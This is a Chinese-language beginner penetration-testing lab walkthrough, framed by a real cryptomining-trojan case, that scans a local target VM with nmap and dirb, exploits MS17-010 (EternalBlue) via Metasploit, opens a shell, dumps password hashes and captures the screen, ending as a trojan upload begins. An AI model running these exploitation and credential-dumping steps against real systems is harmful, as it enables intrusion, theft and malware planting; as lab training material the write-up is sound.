项目背景:

近年来,加密货币的迅速发展,也催生了一种全新的黑产——挖矿木马。 挖矿木马源于数字货币,利用挖矿程序获取数字货币利益。随着比特币等数字货 币交易价格的不断攀高,各类挖矿木马的身价水涨船高,数量也急剧增加。 一旦设备被入侵并被植入了挖矿木马,那便成了黑客的敛财工具。因此在短 短几年内就催生出一大批的挖矿木马家族,与之一起增加的还有对各个平台设备 的大量攻击。 2020-2023 年期间,阿 G 和阿 K 觉得虚拟币值钱,就钻研技术,编写木马程序,攻击、控制他人计算机,使 2400 余台计算机变成“肉鸡”为其“挖矿” 赚虚拟币。 2020 年 10 月开始,他对原先的木马程序进行了升级改造。在此基础上, 他先是使用自己的云服务器扫描爆破弱口令(设置简单的口令密码)服务器的远程账号和密码,获得账号密码后,远程登录对方的服务器,再使用命令将其开发的木马程序上传到服务器,实现病毒传播。接着,阿G 和阿K又使用被其控制的服务器去扫描爆破弱口令的服务器账号密码,从而控制更多的服务器。这就如传染病一样,可以感染、控制更多的计算机。 感染了由他编写木马程序后的计算机会自动下载运行“挖矿”程序,这样大 量的计算机就能被阿G 和阿K控制用于“挖矿”。

以此为背景做一次简单的初学者攻防演练

攻击方(渗透部分):

1. 信息收集



自查kali的ip

ifconfig



已经确定kali和靶机是在同一局域网下的,所以进行nmap扫描

nmap -sP 192.168.145.0/24

排除掉较小的1和2,较大的254,以及kali的ip131,另外俩个黑盒机器133和129,我们确定靶机的ip为192.168.145.132



ping通靶机

确定能ping通靶机,确定是能联网的,ctrl+c结束



对靶机进行nmap扫描

发现一些重要端口:tcp 80,tcp 139,tcp 445,tcp 3389



也可以dirb扫描一下目录

dirb http://192.168.145.132

此时信息搜集基本完成,下边进行漏洞利用

2. 漏洞利用

由于发现445端口,我们尝试注入永恒之蓝

打开metasploit

msfconsole





搜索ms17-010相关模块

search ms17-010

可以看看各个选项的意思,这里我们选择扫描模块(即1模块)

use auxiliary/scanner/smb/smb_ms17_010也可以是

use 1



查看配置选项

show options

其中,required列表下为yes的元组是必填选项,no则可以不填



我们发现RHOSTS需要填入,即靶机地址需要填入

set rhosts 192.168.145.132



开始扫描漏洞,再次证实靶机存在MS17-010漏洞

exploit





现在使用永恒之蓝攻击模块攻击,即使用2模块:exploit/windows/smb/ms17_010_eternalblue

use exploit/windows/smb/ms17_010_eternalblue或

use 2

提示配置路径,这里就用默认配置就行



同样查看配置选项并进行配置

输入exploit开始攻击

渗透成功



shell打开会话进行后渗透



出现乱码,输入

chcp 65001调整回正确的显示



退出用户,利用永恒之蓝提取系统用户和密码hash值

run post/windows/gather/hashdump

找解码工具进行解码

获取到

用户名:xioanan$

密码:w123456!



ps查看进程:



抓图,实时监控

能整的花东西还有很多



我们现在先干正事,上传木马过去

